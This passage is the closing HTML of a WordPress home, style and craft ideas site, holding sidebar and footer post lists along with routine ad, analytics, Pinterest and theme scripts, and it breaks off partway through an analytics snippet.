																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-nail-ideas-2020/" rel="bookmark" title="The top 23 Ideas About Fall Nail Ideas 2020">
											The top 23 Ideas About Fall Nail Ideas 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-14T08:22:51+00:00">December 14, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cheap%20Graduation%20Party%20Food%20Ideas%20New%20Cheap%20Graduation%20Party%20Food%20Ideas%20Menu%20for%20100-297544-480x650.png" href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" title="Top 35 Cheap Graduation Party Food Ideas"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cheap-graduation-party-food-ideas/" rel="bookmark" title="Top 35 Cheap Graduation Party Food Ideas">
											Top 35 Cheap Graduation Party Food Ideas										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-07-29T20:17:52+00:00">July 29, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Happy%20Birthday%20In%20Heaven%20Quotes%20Inspirational%20Best%20Happy%20Birthday%20In%20Heaven%20Wishes%20for%20Your%20Loved%20Ones-623414.png" href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" title="The top 35 Ideas About Happy Birthday In Heaven Quotes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/happy-birthday-in-heaven-quotes/" rel="bookmark" title="The top 35 Ideas About Happy Birthday In Heaven Quotes">
											The top 35 Ideas About Happy Birthday In Heaven Quotes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2024-01-31T13:19:14+00:00">January 31, 2024</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Fall%20Winter%20Nail%20Colors%202020%20Beautiful%2010%20Lovely%20Nail%20Polish%20Trends%20for%20Fall%20amp%20Winter%202020-534548-480x650.png" href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" title="The Best Ideas for Fall Winter Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/fall-winter-nail-colors-2020/" rel="bookmark" title="The Best Ideas for Fall Winter Nail Colors 2020">
											The Best Ideas for Fall Winter Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-12-01T13:03:56+00:00">December 1, 2023</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-4 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_related_news_widget-3" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-6913" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Adult%20Minnie%20Mouse%20Costume%20Awesome%20Diy%20Minnie%20Mouse%20Costume%20Yep%20No%20Sew%20Sugar%20Bee%20Crafts-156081-480x650.png" href="https://fantasticconcept.com/diy-adult-minnie-mouse-costume/" title="20 Ideas for Diy Adult Minnie Mouse Costume"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-adult-minnie-mouse-costume/" rel="bookmark" title="20 Ideas for Diy Adult Minnie Mouse Costume">
												20 Ideas for Diy Adult Minnie Mouse Costume											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-17T16:39:17+00:00">January 17, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Craft%20Projects%20Elegant%20Adult%20Craft%20Ideas%20Lots%20Of%20Crafts%20for%20Adults-571065-480x650.png" href="https://fantasticconcept.com/adult-craft-projects/" title="The Best Ideas for Adult Craft Projects"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/adult-craft-projects/" rel="bookmark" title="The Best Ideas for Adult Craft Projects">
												The Best Ideas for Adult Craft Projects											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-10-17T09:56:04+00:00">October 17, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Party%20Games%20for%20Adults%20Beautiful%20Fun%20Party%20Games%20for%20Adults%20Diy%20Inspired-429115-480x650.png" href="https://fantasticconcept.com/diy-party-games-for-adults/" title="Best 20 Diy Party Games for Adults"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-party-games-for-adults/" rel="bookmark" title="Best 20 Diy Party Games for Adults">
												Best 20 Diy Party Games for Adults											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-06-07T15:08:38+00:00">June 7, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Craft%20for%20Older%20Adults%20Beautiful%2050%20Amazing%20Craft%20Ideas%20for%20Seniors-774267-480x650.png" href="https://fantasticconcept.com/craft-for-older-adults/" title="20 Best Craft for Older Adults"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/craft-for-older-adults/" rel="bookmark" title="20 Best Craft for Older Adults">
												20 Best Craft for Older Adults											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-05-05T17:10:33+00:00">May 5, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Art%20Projects%20for%20Adults%20Elegant%2031%20Incredibly%20Cool%20Diy%20Crafts%20Using%20Nail%20Polish-690468-480x650.png" href="https://fantasticconcept.com/diy-art-projects-for-adults/" title="The top 20 Ideas About Diy Art Projects for Adults"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://fantasticconcept.com/diy-art-projects-for-adults/" rel="bookmark" title="The top 20 Ideas About Diy Art Projects for Adults">
												The top 20 Ideas About Diy Art Projects for Adults											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-04-01T15:32:17+00:00">April 1, 2025</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>FantasticConcept, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>FantasticConcept can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

FantasticConcept also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
											</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-7217" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Bob%20Hairstyles%20with%20Highlights%20and%20Lowlights%20Awesome%2023%20Cute%20Bob%20Haircuts%20amp%20Styles%20for%20Thick%20Hair%20Short-540718-480x650.png" href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" title="Best 20 Bob Hairstyles with Highlights and Lowlights"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/bob-hairstyles-with-highlights-and-lowlights/" rel="bookmark" title="Best 20 Bob Hairstyles with Highlights and Lowlights">
											Best 20 Bob Hairstyles with Highlights and Lowlights										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Layered%20Hairstyles%20for%20Women%20Luxury%2035%20Pretty%20Hairstyles%20for%20Women%20Over%2050%20Shake%20Up%20Your-163581-480x650.png" href="https://fantasticconcept.com/layered-hairstyles-for-women/" title="20 Best Layered Hairstyles for Women"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/layered-hairstyles-for-women/" rel="bookmark" title="20 Best Layered Hairstyles for Women">
											20 Best Layered Hairstyles for Women										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Anime%20Spiky%20Hairstyles%20Unique%20How%20to%20Make%20asian%20Anime%20Manga%20Mens%20Hair%20with%20quotid%20Hair-633824-480x650.png" href="https://fantasticconcept.com/anime-spiky-hairstyles/" title="23 Best Anime Spiky Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/anime-spiky-hairstyles/" rel="bookmark" title="23 Best Anime Spiky Hairstyles">
											23 Best Anime Spiky Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Long%20Curly%20Sew%20In%20Hairstyles%20New%20Sew%20Hot%2040%20Gorgeous%20Sew%20In%20Hairstyles-621837-480x650.png" href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" title="The Best Ideas for Long Curly Sew In Hairstyles"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/long-curly-sew-in-hairstyles/" rel="bookmark" title="The Best Ideas for Long Curly Sew In Hairstyles">
											The Best Ideas for Long Curly Sew In Hairstyles										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-6457" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Ring%20Sets%20for%20Him%20and%20Her%20Walmart%20Luxury%20His%20and%20Hers%20Wedding%20Ring%20Set%20Cheap%20Wedding%20Bands%20for%20Him-626036-480x650.png" href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" title="25 Best Wedding Ring Sets for Him and Her Walmart"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/wedding-ring-sets-for-him-and-her-walmart/" rel="bookmark" title="25 Best Wedding Ring Sets for Him and Her Walmart">
											25 Best Wedding Ring Sets for Him and Her Walmart										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Crystal%20Body%20Jewelry%20Best%20Of%20Crystal%20Body%20Jewelry%20Davids%20Bridal-926051-480x650.png" href="https://fantasticconcept.com/crystal-body-jewelry/" title="Best 23 Crystal Body Jewelry"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/crystal-body-jewelry/" rel="bookmark" title="Best 23 Crystal Body Jewelry">
											Best 23 Crystal Body Jewelry										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Cute%20Friendship%20Bracelets%20Unique%20Diy%20Heart%20Friendship%20Bracelets-870673-480x650.png" href="https://fantasticconcept.com/cute-friendship-bracelets/" title="The Best Ideas for Cute Friendship Bracelets"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/cute-friendship-bracelets/" rel="bookmark" title="The Best Ideas for Cute Friendship Bracelets">
											The Best Ideas for Cute Friendship Bracelets										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Lagos%20Caviar%20Bracelet%20Best%20Of%20Lagos%20Black%20Caviar%20Rope%20Bracelet%20with%20Gold%20In%20Black-679944-480x650.png" href="https://fantasticconcept.com/lagos-caviar-bracelet/" title="21 Best Ideas Lagos Caviar Bracelet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/lagos-caviar-bracelet/" rel="bookmark" title="21 Best Ideas Lagos Caviar Bracelet">
											21 Best Ideas Lagos Caviar Bracelet										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-5867" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Girls%20Anime%20Awesome%208%20Anime%20Girl%20Coloring%20Pages%20Pdf%20Jpg%20Ai%20Illustrator-242640-480x650.png" href="https://fantasticconcept.com/coloring-pages-for-girls-anime/" title="The top 25 Ideas About Coloring Pages for Girls Anime"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/coloring-pages-for-girls-anime/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Girls Anime">
											The top 25 Ideas About Coloring Pages for Girls Anime										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#89fde1ecfae1e0e7f0e0edece8fac9eee4e8e0e5a7eae6e4"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#d3a7bbb6a0bbbabdaabab7b6b2a093b4beb2babffdb0bcbe"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "4114b37043",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a63f6969b1","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a63f6969b1","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a63f6969b1","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"a63f6969b1","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
